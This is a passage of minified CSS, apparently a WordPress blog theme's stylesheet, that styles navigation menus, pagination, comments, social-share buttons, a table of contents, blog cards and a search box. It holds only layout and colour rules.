a{color:#fff;text-decoration:none}.band-menu li a:hover{color:#09f}.band-menu .menu-item a:before{display:inline;margin:5px;line-height:1;font-family:FontAwesome;content:"\f0da"}div[id*=head-band] .snsf{display:block;min-width:28px;height:20px;margin:0 -6px 0 0;text-align:center}div[id*=head-band] .snsf a{display:block;height:100%;width:100%;text-decoration:none;letter-spacing:0;font-family:Verdana,Arial,Helvetica,Roboto;padding:4px;border-radius:2px}.sitename{display:inline-block;margin:0 0 12px;font-size:28px;font-size:2.8rem;line-height:1.4}.sitename a{color:inherit;text-decoration:none}.desc{line-height:1.4}.info{padding:20px 10px}.logo,.logo-up{margin:15px auto -10px auto;text-align:center}.logo-up{margin:15px auto 0 auto}#header .head-cover{margin:auto}#header #gnavi,#foot-in{margin:auto}#nav{margin:0;padding:0;border-top:1px solid #999;border-bottom:1px solid #999;position:relative;z-index:20}#nav,#gnavi ul,#gnavi li a,.mobile-nav{color:#fff;background:#333}#gnavi .mobile-nav{display:none}#gnavi .nav-menu{display:block}#gnavi ul{margin:0;text-indent:0;white-space:nowrap}#gnavi li,#gnavi li a{display:block;text-decoration:none;text-align:center}#gnavi li{float:left;position:relative;list-style-type:none}#gnavi li:hover>a,#gnavi li:hover>a>span,div.mobile-nav:hover,ul.mobile-nav li:hover{color:#fff;background:#09f}#gnavi li ul{display:none}#gnavi .current-menu-item>a,#gnavi .current-menu-ancestor>a,#gnavi .current_page_item>a,#gnavi .current_page_ancestor>a{background:none repeat scroll 0 0 #000;color:#fff;font-weight:700}@media (min-width:992px){#gnavi ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#gnavi li{-webkit-box-flex:0 0 auto;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:1px;background:#09f}#gnavi div>ul>li{background:0 0}#gnavi li span{display:block}#gnavi div>ul>li>a>span{transition:.4s ease;border-bottom:0;padding:16px 18px}#gnavi li>ul{display:none;margin:0;padding:1px 0 0;border-right:1px solid #ccc;border-left:1px solid #ccc;background:0 0;position:absolute;top:100%;z-index:1}#gnavi li li{width:100%;min-width:160px}#gnavi li li span{border-bottom:1px solid #ccc;font-size:13px;font-size:1.3rem;padding:10px 15px;width:100%;text-align:left}#gnavi li li ul{padding:0;border-top:1px solid #ccc;overflow:hidden;top:-1px;left:100%}#gnavi ul ul>li[class*=children]>a>span:after{font-family:FontAwesome;content:"\f0da";position:absolute;right:6px}}@media (max-width:991px){#gnavi ul.mobile-nav{display:table;table-layout:fixed;width:100%;margin:0;border:0}#gnavi div.mobile-nav{display:block;padding:8px 20px;cursor:pointer}#gnavi .mobile-nav li{display:table-cell;text-align:center;padding:8px 10px;border:0;float:none}#gnavi .mobile-nav li i{font-size:18px;font-size:1.8rem;font-style:normal}#gnavi ul{display:none;border:0;border-bottom:solid 1px #ccc}#gnavi li{display:block;float:none;width:100%;padding-left:0;text-align:left;line-height:1.2;border-top:1px solid #ccc;list-style:disc inside}#gnavi li:hover>a>span{background:0 0}#gnavi p{font-size:12px;font-size:1.2rem;line-height:1;margin:6px 0 0}}#primary{border:1px solid transparent}#section,.grid{margin:0 10px 20px 0}.grid{padding:45px 68px;background:#333;border:1px solid #999}#breadcrumb{margin:20px 0 15px;padding:10px}#breadcrumb,#breadcrumb a{color:#fff;text-decoration:none}#breadcrumb a:hover{text-decoration:underline}#breadcrumb h1,#breadcrumb li{display:inline;list-style-type:none;font-size:13px;font-size:1.3rem}#breadcrumb i{margin-right:3px}#breadcrumb i.arrow{margin:0 8px}.term{margin-right:10px}.term img{float:left;max-width:150px;height:auto;margin-bottom:15px;background:inherit;border:1px solid #ddd;border-radius:4px;box-shadow:0 0 2px 1px rgba(255,255,255,1) inset}.term img:hover{border-color:#06c}#related .term img{padding:1px;width:100px;height:100px}.read-more-link,.read-more-link i{text-decoration:underline}#list .toc{margin:0 0 25px}#list .excerpt{margin:0 0 12px;line-height:1.8}.exsp{display:inline}#list .read-more{clear:both;line-height:1;margin:35px 0 30px;text-align:right}#list .read-more{margin:0}@media (max-width:575px){.read-more-link{background:#333;border:1px solid #aaa}.read-more-link:hover{color:red;background:#444;text-decoration:none}}.meta,.post .meta{margin:0;font-size:14px;font-size:1.4rem;color:#fff;border-top:1px dotted #999;margin-bottom:35px;line-height:1.6;vertical-align:middle;padding:16px 0}.meta a{color:#fff;text-decoration:underline}.meta i{margin:0 5px 0 10px}.meta i:first-child{margin-left:0}.meta-box{margin:30px 10px}.toc .meta-u,.post .meta-u{line-height:1.4;background:0 0;border:0;margin:0 0 10px;padding:0}.post .meta-u{overflow:hidden;text-align:right}#paging{margin:auto;text-align:center}#paging ul{padding:0}#paging i{font-weight:700}#paging .not-allow i{font-weight:400;opacity:.3}.pagination{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination li{-webkit-box-flex:1 1 42px;-webkit-flex:1 1 42px;-ms-flex:1 1 42px;flex:1 1 42px;max-width:42px;min-width:27px;float:left}.pagination>li>a,.pagination>li>span{display:inline-block;width:100%;padding:6px 0;color:inherit;background:#333;border:1px solid #ccc;border-right:0}.pagination>li:last-child>a,.pagination>li:last-child>span,.pagination>.not-allow:first-child>span:hover{border-right:1px solid #ccc}.pagination>.active>span,.pagination>li>a:hover{color:#fff;background:#dc143c}.pagination>.active>span:hover,.pagination>.not-allow>span:hover{cursor:text}.post #paging{margin:20px 0 40px}.post{padding-bottom:10px;line-height:1.8}.post p{font-size:16px;font-size:1.6rem;margin:0 0 1.6em}.post a{text-decoration:underline}.post h2,.post h3,.post h4,.post h5,.post h6{line-height:1.4;margin-top:35px;margin-bottom:30px}.post h1:first-child{margin-top:0}.post h2:first-child,.post h3:first-child{margin-top:30px}.post h2{border-left:8px solid #aaa;font-size:24px;font-size:2.4rem;padding:8px 20px}.post h3{font-size:22px;font-size:2.2rem;padding:2px 15px;margin-left:5px;border-left:2px #aaa solid}.post h4{font-size:18px;font-size:1.8rem;padding:0 12px;border:0;border-left:solid 12px #aaa}.post table{margin-bottom:30px}.post td,.post th{padding:8px 10px;border:1px solid #ccc}.post th{text-align:center;background:#f5f4f3}.post ul,.post ol{padding:0 0 0 30px}.post .vcard{text-align:right}.post .vcard i{margin-right:8px}.entry-title,#front-page-title{font-size:28px;font-size:2.8rem;line-height:1.5;background:0 0;border:none;margin:0 0 10px;padding:0}.entry-title a{color:inherit;text-decoration:none}.entry-title a:hover{color:#dc143c}#sns-tops{margin:-25px 0 45px}#sns-bottoms{margin:16px 0 0}#bottom-area #sns-bottoms{margin-bottom:0}.sns-msg h2{display:inline-block;margin:0 0 0 5px;padding:0 8px;line-height:1;font-size:16px;font-size:1.6rem;background:0 0;border:none;border-bottom:5px solid #c8c7c6}#pnavi{clear:both;padding:0;border:1px solid #ddd;background:#333;height:auto;overflow:hidden}#pnavi .next,#pnavi .prev{position:relative}#pnavi .next{text-align:right;border-bottom:1px solid #999}#pnavi i{font-size:22px;font-size:2.2rem}#pnavi .next-arrow,#pnavi .prev-arrow{font-size:18px;font-size:1.8rem;position:absolute;top:10px}#pnavi .next-arrow{left:20px}#pnavi .prev-arrow{right:20px}#pnavi .ntitle,#pnavi .ptitle{margin-top:32px}#pnavi img{height:100px;width:100px;border:1px solid #999;border-radius:8px}#pnavi a{display:block;padding:15px 30px;overflow:hidden;text-decoration:none;color:#888786;min-height:132px}#pnavi a:hover{color:#dc143c}#pnavi a>img,#pnavi a:hover>img{transition:all .4s ease-in-out}#pnavi a:hover>img{border-color:#337ab7}#pnavi .block-span{display:block;margin-top:35px}#pnavi .next img,#pnavi .no-img-next i{float:right;margin:0 0 0 10px}#pnavi .prev img,#pnavi .no-img-prev i{float:left;margin:0 10px 0 0}#pnavi i.navi-home,#pnavi .no-img-next i,#pnavi .no-img-prev i{height:100px}#pnavi i.navi-home{font-size:96px;padding:2px 0 2px 25px}#pnavi .no-img-next i,#pnavi .no-img-prev i{font-size:70px;padding:15px 0 15px 25px}@media (min-width:1200px),(min-width:540px) and (max-width:991px){#pnavi .next,#pnavi .prev,#pnavi .next a,#pnavi .prev a{padding-bottom:32767px;margin-bottom:-32752px}#pnavi .next,#pnavi .prev{margin-bottom:-32767px;width:50%}#pnavi .next{float:right;border-left:1px solid #999}}.related,.discussion,.tb{font-size:24px;font-size:2.4rem;line-height:2;margin:0 0 15px}.related i,.discussion i,.tb i{margin-right:10px}#related{padding:0}#related .term img{float:left;margin:8px 10px 8px 0}#related h3{font-size:16px;font-size:1.6rem;font-weight:700;padding:0;margin:10px 0 10px 10px;border:none}#related h3 a{color:inherit;text-decoration:none;line-height:1.6}#related h3 a:hover{color:#09f}#related .toc{padding:10px 0;border-top:1px dotted #ccc}#related .toc:first-child{border-top:none}#related p{margin:10px;font-size:13px;font-size:1.3rem}#related .excerpt p{opacity:.6}#comments h3{font-size:16px;font-size:1.6rem;border:none;padding:10px 0;margin-bottom:10px}#comments h3 i{font-size:22px;font-size:2.2rem;margin-right:10px}.comments-list,.comments-list li{border-bottom:1px solid #999}.comments-list li{margin-bottom:20px}.comments-list .comment-body{padding-bottom:20px}.comments-list li:last-child{margin-bottom:0;padding-bottom:0;border:none}#comments p{font-size:14px;font-size:1.4rem;margin:20px 0}#comments label{display:block}.comment-author.vcard .avatar{display:block;float:left;margin:0 10px 20px 0}.comment-meta{margin-bottom:40px}.comment-meta:after{content:" ";clear:both}.fn{line-height:1.6;font-size:15px;font-size:1.5rem}.says{margin-left:10px}.commentmetadata{font-size:14px;font-size:1.4rem;height:15px;padding:10px 10px 10px 0}.reply a{display:block;text-decoration:none;text-align:center;width:65px;margin:0 0 0 auto}.comments-list{padding-left:0;list-style-type:none}.comments-list li.depth-1>ul.children{padding-left:30px}.comments-list li{list-style-type:none}#comments .no-comments{margin:0 0 20px;padding:10px 20px 30px;border-bottom:1px solid #999}#c-paging{text-align:center;padding:0 0 20px;border-bottom:1px solid #ccc}#respond{font-size:16px;font-size:1.6rem}#commentform .tags{padding:10px;font-size:13px;font-size:1.3rem}#comments textarea{margin-bottom:10px;width:100%}#comments .form-submit{margin:0}#comments input[type=submit]{color:#fff;background:#666;padding:18px 18px 17px}#comments input[type=submit]:hover{background:#dc143c}#trackback input{width:100%;margin:0 0 10px}#list-title{margin:0 0 40px;font-size:28px;font-size:2.8rem;font-weight:400}#section .grid #list-title{margin:0}div[id*=side-],#col3{padding:20px 0;border:1px solid #999;background:#333}#side .widget,#col3 .widget{word-break:break-all;margin:0 6px;padding:20px 7px;border:1px solid transparent}#side ul,#col3 ul{margin-bottom:0}#side ul li,#col3 ul li{list-style-type:none;line-height:2;margin:0;padding:0}#side ul li li,#col3 ul li li{margin-left:16px}#side h3,#col3 h3,#side h4,#col3 h4{font-size:18px;font-size:1.8rem;font-weight:700;color:#fff;margin:4px 0 20px;padding:4px 0}.search-field{border:1px solid #999}#wp-calendar{background:#333}#wp-calendar caption{color:inherit;background:#111}#wp-calendar #today{background:#504139}#wp-calendar .pad{background:#222}#footer{clear:both;background:#111;border-top:1px solid #999;z-index:10}.row{margin:0}#foot-in{padding:25px 0}#foot-in a{color:#fff}#foot-in h4{font-size:18px;font-size:1.8rem;font-weight:700;margin:15px 0;padding:4px 10px;border-left:8px solid #999}#foot-in ul li{list-style-type:none;line-height:1.8;margin:0 10px;padding:0}#foot-in ul li li{margin-left:15px}#copyright{font-size:12px;font-size:1.2rem;padding:20px 0;color:#fff;background:#111;clear:both}#footer .copy{font-size:12px;font-size:1.2rem;line-height:1;margin:20px 0 0;text-align:center}#footer .copy a{color:inherit}#footer #thk{margin:20px 0;font-size:11px;font-size:1.1rem;word-spacing:-1px}#page-top{position:fixed;bottom:20px;right:20px;font-weight:700;background:#656463;text-decoration:none;color:#fff;padding:16px 20px;text-align:center;display:none;opacity:.5;cursor:pointer;z-index:30}#page-top:hover{text-decoration:none;opacity:1}.ext_icon:after{font-family:FontAwesome;content:"\f08e";font-size:.8em;color:#00f;margin:0 6px}.i-video,.i-embed{display:block;position:relative;overflow:hidden}.i-video{padding-top:25px;padding-bottom:56.25%}.i-video iframe,.i-video object,.i-video embed{position:absolute;top:0;left:0;height:100%;width:100%}.i-embed iframe{width:100%}.head-under{margin-top:20px}.head-under,.post-title-upper,.post-title-under{margin-bottom:20px}.posts-under-1{padding:20px 0}.posts-under-2{padding-bottom:40px}#sitemap li{border-left:1px solid #fff}.recentcomments a{display:inline;padding:0;margin:0}#main{-webkit-box-flex:0 1 772px;-webkit-flex:0 1 772px;-ms-flex:0 1 772px;flex:0 1 772px;max-width:772px;min-width:1px;float:left}#side{-webkit-box-flex:0 0 366px;-webkit-flex:0 0 366px;-ms-flex:0 0 366px;flex:0 0 366px;width:366px;min-width:1px;float:right}@media print,(min-width:541px){#list .excerpt{overflow:hidden}}@media (min-width:992px){#primary,#field{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}#breadcrumb,.head-cover{display:block !important}.sitename img{margin:0}}@media screen and (min-width:768px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:720px}}@media screen and (min-width:992px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:960px}}@media screen and (min-width:992px) and (max-width:1199px){#main{-webkit-box-flex:0 1 592px;-webkit-flex:0 1 592px;-ms-flex:0 1 592px;flex:0 1 592px;max-width:592px;min-width:1px}}@media screen and (min-width:1200px){.logo,#head-band-in,div[id*=head-band] .band-menu,#header .head-cover,#header #gnavi,#foot-in{max-width:1140px}#list .term img{width:auto;height:auto;margin-right:20px}}@media screen and (max-width:1199px){#list .term img{max-width:150px;height:auto;margin-right:20px}}@media print,(max-width:991px){#primary,#main,#side{display:block;width:100%;float:none;clear:both}div[id*=head-band]{padding:0 5px}#header #gnavi{padding-left:0;padding-right:0}#main{margin-bottom:30px}#section{margin-right:0}.grid,#side .widget,#col3 .widget{padding-left:20px;padding-right:20px}.grid{margin:0 0 20px}#side .widget,#col3 .widget{margin-left:0;margin-right:0}#related .toc{margin-right:15px}.comments-list li.depth-1>ul.children{padding-left:0}#foot-in{padding:0}#foot-in .col-xs-4,#foot-in .col-xs-6,#foot-in .col-xs-12{display:none}div[id*=side-]{margin-bottom:20px}#side-scroll{max-width:32767px}}@media (min-width:576px) and (max-width:767px){.container{padding:0 5px;width:100%}}@media (max-width:575px){.grid,#side .widget,#col3 .widget{padding-left:7px;padding-right:7px}.meta,.post .meta{font-size:12px;font-size:1.2rem}#list .term img{max-width:100px;height:auto;margin:0 15px 25px 0}#list .excerpt{padding-left:0;margin:0 0 40px}.excerpt p{display:inline}.excerpt br{display:none}.read-more-link{display:block;clear:both;padding:12px;border-radius:20px;font-size:12px;font-size:1.2rem;text-align:center;white-space:nowrap;overflow:hidden}.read-more-link,.read-more-link i{text-decoration:none}#list .term img{margin-bottom:30px}#list .read-more-link{margin:20px 0 0}.entry-title,#front-page-title,.post h2,.post h3,.related,.discussion,.tb{font-size:20px;font-size:2rem}#page-top{font-size:20px;font-size:2rem;padding:8px 14px}.ptop{display:none}}div[id^=tile-],div[id^=card-]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:-moz-box;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:space-between;-webkit-justify-content:space-between;-moz-box-pack:space-between;-ms-flex-pack:space-between;justify-content:space-between}div[id^=tile-] .toc,div[id^=card-] .toc{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget),div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){position:relative;display:inline-block;vertical-align:top;min-width:1px}@media (min-width:1200px){#tile-4 .toc,#card-4 .toc{max-width:24.5%;width:24.5%}#tile-3 .toc,#card-3 .toc{max-width:32.5%;width:32.5%}#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:768px) and (max-width:1199px){#tile-4 .toc,#card-4 .toc{max-width:32.5%;width:32.5%}#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}@media (min-width:576px) and (max-width:767px){#tile-4 .toc,#card-4 .toc,#tile-3 .toc,#card-3 .toc,#tile-2 .toc,#card-2 .toc{max-width:49%;width:49%}}#list #bottom-area,#list .posts-list-under-widget{max-width:100%;width:100%}div[id^=tile-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:15px}div[id^=card-] .toc:not(#bottom-area):not(.posts-list-middle-widget):not(#bottom-area):not(.posts-list-under-widget){padding:0 15px}div[id^=tile-] .meta,div[id^=card-] .meta{font-size:13px;font-size:1.3rem;margin-bottom:10px}div[id^=tile-] .meta{margin-bottom:10px}div[id^=card-] .meta{margin-bottom:15px;padding:15px 10px 10px;border:none;border-bottom:1px solid #ddd}div[id^=tile-] .term,div[id^=card-] .term{margin:0}div[id^=card-] .term{padding:0;overflow:hidden;float:left}#list div[id^=tile-] .term img,#list div[id^=card-] .term img{max-width:100%;width:auto;height:auto}#list div[id^=tile-] .term img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:none}#list div[id^=card-] .term img{margin-right:20px;border:none;float:left}#list div[id^=tile-] .exsp,#list div[id^=card-] .exsp{opacity:.6}#list div[id^=tile-] .excerpt,#list div[id^=card-] .excerpt{padding-bottom:30px;font-size:13px;font-size:1.3rem;line-height:1.4}#list div[id^=card-] .excerpt{padding-bottom:10px}#list div[id^=tile-] .read-more{position:absolute;bottom:20px;right:15px;left:15px}#list div[id^=card-] .read-more{margin-bottom:20px}div[id^=tile-] h2,div[id^=card-] h2{font-size:16px;font-size:1.6rem}div[class*=sns-]{margin:0;padding:0}div[class*=sns-] li{margin:5px 0;list-style-type:none;cursor:pointer}div[class*=sns-] .clearfix{padding:0}div[class*=sns-] i{max-width:16px}.sns-c,.sns-w{display:table;width:100%;table-layout:fixed}.snsb{padding:0;margin:0;letter-spacing:-.4em}.snsb li{display:inline-block;letter-spacing:normal;white-space:nowrap;list-style-type:none;vertical-align:top}.sns-c .snsb li,.sns-w .snsb li{position:relative;max-width:94px;padding:1px;height:32px}.sns-c .snsb li a,.sns-w .snsb li a{display:block;position:relative;margin:auto;padding:9px 3px 0;height:32px;width:82px;line-height:1;font-family:Verdana,Arial,Helvetica,Roboto;font-size:13px;font-size:1.3rem;letter-spacing:-1px;text-decoration:none;border-radius:3px}.sns-c .snsb li a{color:#fff;background:#000;box-shadow:1px 1px 3px 0 rgba(0,0,0,.3)}.sns-c .snsb li a:hover{opacity:.6}.sns-w .snsb li a:hover{background:#f8f8f8;opacity:.7}.sns-c .snsb li,.sns-w .snsb li{margin:3px 2px 0 0}.sns-n .snsb li:last-child{margin-right:0}.sns-c .fa-hatena,.sns-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.sns-c .snsb a,.sns-w .snsb a{text-align:center}.sns-c .snsb i,.sns-w .snsb i{margin-right:2px}.sns-c .snsb .twitter a{background:#55acee}.sns-c .snsb .facebook a{background:#3b5998}.sns-c .snsb .google a{background:#dd4b39}.sns-c .snsb .linkedin a{background:#0479b4}.sns-c .snsb .pinit a{background:#bd081c}.sns-c .snsb .hatena a{background:#3c7dd1}.sns-c .snsb .pocket a{background:#ee4257}.sns-c .snsb .line a{background:#00c300}.sns-c .snsb .rss a{background:#fe9900}.sns-c .snsb .feedly a{background:#87bd33}.sns-w .snsb .twitter a{color:#55acee}.sns-w .snsb .facebook a{color:#3b5998}.sns-w .snsb .google a{color:#dd4b39}.sns-w .snsb .linkedin a{color:#0479b4}.sns-w .snsb .pinit a{color:#bd081c}.sns-w .snsb .hatena a{color:#3c7dd1}.sns-w .snsb .pocket a{color:#ee4257}.sns-w .snsb .line a{color:#00c300}.sns-w .snsb .rss a{color:#fe9900}.sns-w .snsb .feedly a{color:#87bd33}.snscnt{display:block;position:absolute;right:0;top:-25px;width:82px;padding:3px 0;font-size:11px;font-size:1.1rem;border:1px solid #bbb;border-radius:3px;background:#fdfdfd;color:#333}.sns-w .snscnt{right:-1px}.snscnt i{margin:0 !important}.snscnt:after,.snscnt:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute}.snscnt:after{border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:2px;margin-left:-2px}.snscnt:before{border-color:rgba(153,153,153,0);border-top-color:#bbb;border-width:4px;margin-left:-4px}@media screen and (max-width:765px),screen and (min-width:992px) and (max-width:1200px){.snscnt{max-width:43px}.sns-w .snsb li{max-width:46px}.sns-c .snsb li a,.sns-w .snsb li a{font-size:14px;font-size:1.4rem;padding:9px 4px 10px;width:42px}.sns-c .snsb i,.sns-w .snsb i{margin-right:0}div[class*=sns-] .snsname{display:none}}@media screen and (min-width:992px){.snsb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsb li.line-pc{display:none !important}}div[class*=snsf-]{margin:2px 0 0;padding:0}div[class*=snsf-] .clearfix{padding:0}div[class*=snsf-] i{max-width:16px}.snsf-c,.snsf-w{display:table;width:100%;table-layout:fixed}.snsfb{display:table-row}.snsf-c li,.snsf-w li{display:table-cell;vertical-align:middle;text-align:center;width:100%;color:#fff;padding:1px 2px;white-space:nowrap;cursor:pointer}.snsf-c a,.snsf-w a,.snsf-c .snsfcnt,.snsf-w .snsfcnt{display:block;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;width:100%;border-radius:2px}.snsf-c .fa-hatena,.snsf-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsf-c a,.snsf-c a:hover,.snsf-w a,.snsf-w a:hover{position:relative;line-height:1;padding:10px 0;color:#fff}.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-family:Verdana,Arial,Helvetica,Roboto;font-size:13px;font-size:1.3rem;letter-spacing:-1px}.snsf-c .snsfb li a{box-shadow:0 1px 4px 0 rgba(0,0,0,.2)}.snsf-w .snsfb li a{box-sizing:border-box;border:1px solid #ddd}.snsf-c .snsfb li a:hover{opacity:.6}.snsf-w .snsfb li a:hover{background:#f8f8f8;opacity:.7}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:3px}.snsfcnt{display:block;position:absolute;right:0;top:-18px;padding:3px 0;font-size:11px;font-size:1.1rem;background:#fffefd}.snsf-c .snsfcnt{color:#333;border:2px solid #ddd}.snsf-w .snsfcnt{box-sizing:content-box;top:-18px;left:-1px;border:1px solid #ddd;border-radius:2px 2px 0 0;color:#333}.snsfcnt i{margin:0 !important}.snsf-c .twitter a{background:#55acee}.snsf-c .facebook a{background:#3b5998}.snsf-c .google a{background:#dd4b39}.snsf-c .linkedin a{background:#0479b4}.snsf-c .pinit a{background:#bd081c}.snsf-c .hatena a{background:#3c7dd1}.snsf-c .pocket a{background:#ee4257}.snsf-c .line a{background:#00c300}.snsf-c .rss a{background:#fe9900}.snsf-c .feedly a{background:#87bd33}.snsf-c .twitter .snsfcnt{border-color:#55acee}.snsf-c .facebook .snsfcnt{border-color:#3b5998}.snsf-c .google .snsfcnt{border-color:#dd4b39}.snsf-c .linkedin .snsfcnt{border-color:#0479b4}.snsf-c .pinit .snsfcnt{border-color:#bd081c}.snsf-c .hatena .snsfcnt{border-color:#3c7dd1}.snsf-c .pocket .snsfcnt{border-color:#ee4257}.snsf-c .line .snsfcnt{border-color:#00c300}.snsf-c .rss .snsfcnt{border-color:#fe9900}.snsf-c .feedly .snsfcnt{border-color:#87bd33}.snsf-w .snsfb .twitter a{color:#55acee}.snsf-w .snsfb .facebook a{color:#3b5998}.snsf-w .snsfb .google a{color:#dd4b39}.snsf-w .snsfb .linkedin a{color:#0479b4}.snsf-w .snsfb .pinit a{color:#bd081c}.snsf-w .snsfb .hatena a{color:#3c7dd1}.snsf-w .snsfb .pocket a{color:#ee4257}.snsf-w .snsfb .line a{color:#00c300}.snsf-w .snsfb .rss a{color:#fe9900}.snsf-w .snsfb .feedly a{color:#87bd33}@media screen and (max-width:765px),screen and (min-width:992px) and (max-width:1200px){.snsf-c .snsfb li a,.snsf-w .snsfb li a{font-size:14px;font-size:1.4rem;padding:9px 6px 10px}.snsf-c .snsfb i,.snsf-w .snsfb i{margin-right:0}div[class*=snsf-] .snsname{display:none}}@media screen and (min-width:992px){.snsfb li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsfb li.line-pc{display:none !important}}div[class*=snsi-]{margin:5px 0 0;padding:0}div[class*=snsi-] .clearfix{padding:0}div[class*=snsi-] i{max-width:16px;font-size:12px}.snsi-c,.snsi-w{display:table;width:100%;table-layout:fixed}.snsib{display:table-row}.snsi-c li,.snsi-w li{display:table-cell;vertical-align:middle;width:100%;height:36px;color:#fff;padding:0 2px;white-space:nowrap;cursor:pointer}.snsi-c a,.snsi-w a,.snsi-c .snsicnt,.snsi-w .snsicnt{display:inline-block;white-space:nowrap;font-family:Verdana,Arial,Helvetica,Roboto;text-align:center;text-decoration:none;padding:0;width:100%}.snsi-c .fa-hatena,.snsi-w .fa-hatena{font-weight:700;font-family:Verdana,Arial,Helvetica,Roboto}.snsi-c a,.snsi-c a:hover,.snsi-w a,.snsi-w a:hover{position:relative;line-height:1;color:#fff;height:36px;border-radius:3px}.snsi-c .snsib li a{box-shadow:1px 1px 3px 0 rgba(0,0,0,.2)}.snsi-w .snsib li a{border:1px solid #ddd}.snsi-c .snsib li a:hover{opacity:.6}.snsi-w .snsib li a:hover{background:#f8f8f8;opacity:.7}.snsi-c .snsib i,.snsi-w .snsib i{margin-right:5px}.snsicnt{width:26%!important;height:16px;margin:0 auto;padding:2px 0 2px 0!important;font-size:12px;font-size:1.2rem;color:#ddd}.snsi-w .snsicnt{color:#aaa}div[class*=snsi-] i:not(.fa-spinner){display:inline-block;height:32px;margin:3px;padding:6px 0;font-size:16px;font-size:1.6rem}.snsi-c .twitter a{background:#55acee}.snsi-c .facebook a{background:#3b5998}.snsi-c .google a{background:#dd4b39}.snsi-c .linkedin a{background:#0479b4}.snsi-c .pinit a{background:#bd081c}.snsi-c .hatena a{background:#3c7dd1}.snsi-c .pocket a{background:#ee4257}.snsi-c .line a{background:#00c300}.snsi-c .rss a{background:#fe9900}.snsi-c .feedly a{background:#87bd33}.snsi-w .snsib .twitter a{color:#55acee}.snsi-w .snsib .facebook a{color:#3b5998}.snsi-w .snsib .google a{color:#dd4b39}.snsi-w .snsib .linkedin a{color:#0479b4}.snsi-w .snsib .pinit a{color:#bd081c}.snsi-w .snsib .hatena a{color:#3c7dd1}.snsi-w .snsib .pocket a{color:#ee4257}.snsi-w .snsib .line a{color:#00c300}.snsi-w .snsib .rss a{color:#fe9900}.snsi-w .snsib .feedly a{color:#87bd33}@media screen and (max-width:540px),screen and (min-width:992px) and (max-width:1200px){div[class*=snsi-] i:not(.fa-spinner){font-size:14px;font-size:1.4rem}div[class*=snsi-] .snsicnt{display:block;position:absolute;text-align:right;width:100% !important;right:2px;bottom:0}}@media screen and (max-width:540px){.snsi-c li,.snsi-w li,.snsi-c a,.snsi-w a{height:34px;padding:0 1px}div[class*=snsi-] i:not(.fa-spinner){padding:7px 0;height:14px}div[class*=snsi-] .snsicnt{bottom:-3px}}@media screen and (min-width:992px){.snsib li.line-sm{display:none !important}}@media screen and (max-width:991px){.snsib li.line-pc{display:none !important}}div[class*=sns-]{margin:0;padding:0}div[class*=sns-] li{margin:5px 0;list-style-type:none}div[class*=sns-] .clearfix{padding:0}.snsb{padding:0;margin:0;line-height:1;letter-spacing:-.4em}.snsb li{display:inline-block;list-style-type:none;letter-spacing:normal;vertical-align:top;padding-right:2px}.sns-right{float:right}.sns-n .snsb li:last-child{margin-right:0}li.google{max-width:80px}#toc_container,.toc_widget{max-width:100%;font-size:13px;font-size:1.3rem}#toc_container{display:table;margin-bottom:20px;padding:10px;border:1px solid #ddd;color:#333;background:#fafafa}#toc_container a{color:#333;text-decoration:none}#toc_container a:hover{text-decoration:underline}.toc_list{margin:0;padding:0}ul.toc_list{padding:0 10px}.widget ul.toc_list{padding:0 5px}.toc_list ul{padding:0 0 0 15px}.toc_list li{padding:2px;list-style:none}.blogcard p{line-height:1.6;margin:0 0 .5em}a.blogcard-href{display:block;position:relative;padding:20px;border:1px solid #ddd;background:#fff;color:#111;text-decoration:none;max-width:540px;min-height:140px}a.blogcard-href:hover{color:#ff811a;background:#f9f9f9}p.blog-card-title{font-weight:700}p.blog-card-desc{font-size:.9em;color:#666}.blogcard-img{float:right;margin:0 0 15px 20px}p.blogcard-link{clear:both;font-size:.8em;color:#999;margin:15px 0 0}img.blogcard-icon,amp-img.blogcard-icon{display:inline-block;width:18px;height:18px}#search{padding-bottom:0;position:relative;width:100%}#search label{width:100%;margin:0}.search-field{width:100%;height:32px;margin:0;padding:4px 